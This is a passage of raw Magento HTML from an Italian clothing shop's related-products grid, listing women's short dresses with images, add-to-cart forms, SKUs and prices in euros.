<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-52957"                data-price-amount="258"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">258,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-52957'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-cf5390t2578-ronca-00_8.jpg" alt="abito corto da donna Liu Jo con balza e cinturini"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-cf5390t2578-ronca-00_8.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"89500","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":89500,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                        <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html"}}' type="button" title="Aggiungi al Carrello">
                                                    <span class="icon pe-7s-shopbag"></span>
                                                    <span class="text">Aggiungi al Carrello</span>
                                                </button>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo con balza e cinturini" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html">
                                    abito corto da donna Liu Jo con balza e cinturini</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="89500" data-price-box="product-id-89500">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-89500"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">239,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-89500'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-mar-de-margaritas-dora-a-fantasia-a-fiori-mard5f0003-bordeaux.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-mar-de-margaritas-mmabwo1270-ronca-00_8.jpg" alt="abito corto da donna Mar De Margaritas Dora a fantasia a fiori"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-mar-de-margaritas-mmabwo1270-ronca-00_8.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93592","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93592,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="MARD5F0003-BORDEAUX"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/93592/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="93592">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-mar-de-margaritas-dora-a-fantasia-a-fiori-mard5f0003-bordeaux.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Mar De Margaritas Dora a fantasia a fiori" href="https://www.roncastyle.com/abito-corto-da-donna-mar-de-margaritas-dora-a-fantasia-a-fiori-mard5f0003-bordeaux.html">
                                    abito corto da donna Mar De Margaritas Dora a fantasia a fiori</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="93592" data-price-box="product-id-93592">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93592"                data-price-amount="240"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">240,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93592'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-lurex-liuw5f0023-bronzo.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5236ma10r-ronca-00_3.jpg" alt="abito corto da donna Liu Jo in maglia lurex"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5236ma10r-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91906","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91906,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LIUW5F0023-BRONZO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/91906/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91906">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-lurex-liuw5f0023-bronzo.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo in maglia lurex" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-lurex-liuw5f0023-bronzo.html">
                                    abito corto da donna Liu Jo in maglia lurex</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91906" data-price-box="product-id-91906">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-91906"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91906'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-di-lana-a-righe-liuw5f0010-nr-grigio.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5129ms009-ronca-00_3.jpg" alt="abito corto da donna Liu Jo in maglia di lana a righe"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5129ms009-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92724","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92724,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LIUW5F0010-NR-GRIGIO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/92724/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="92724">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-di-lana-a-righe-liuw5f0010-nr-grigio.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo in maglia di lana a righe" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-di-lana-a-righe-liuw5f0010-nr-grigio.html">
                                    abito corto da donna Liu Jo in maglia di lana a righe</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="92724" data-price-box="product-id-92724">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-92724"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92724'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-velluto-con-maniche-in-pizzo-liuw5f0071-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5466j4952-ronca-00_4.jpg" alt="abito corto da donna Liu Jo in velluto con maniche in pizzo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5466j4952-ronca-00_4.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"96342","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":96342,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LIUW5F0071-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/96342/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="96342">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-velluto-con-maniche-in-pizzo-liuw5f0071-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo in velluto con maniche in pizzo" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-velluto-con-maniche-in-pizzo-liuw5f0071-nero.html">
                                    abito corto da donna Liu Jo in velluto con maniche in pizzo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="96342" data-price-box="product-id-96342">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-96342"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-96342'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-con-bottoni-e-cintura-liuw5f0029-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5371ms99e-ronca-00_4.jpg" alt="abito corto da donna Liu Jo in maglia con bottoni e cintura"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-mf5371ms99e-ronca-00_4.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92744","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92744,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LIUW5F0029-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/92744/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="92744">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-con-bottoni-e-cintura-liuw5f0029-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo in maglia con bottoni e cintura" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-in-maglia-con-bottoni-e-cintura-liuw5f0029-nero.html">
                                    abito corto da donna Liu Jo in maglia con bottoni e cintura</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="92744" data-price-box="product-id-92744">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-92744"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92744'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-aniye-by-sienna-con-drappeggi-aniy5f0017-moro.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-aniye-by-181281-ronca-00_6.jpg" alt="abito corto da donna Aniye By Sienna con drappeggi"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-aniye-by-181281-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91066","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91066,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ANIY5F0017-MORO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/91066/"
                                                          method="post">
                                                        <input type="hidden" name="product"
